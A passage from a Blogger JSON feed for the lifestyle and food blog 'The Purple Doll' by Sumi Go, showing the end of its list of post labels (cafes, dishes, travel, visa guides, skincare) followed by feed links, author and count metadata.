factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=0"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"700"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"0"}}});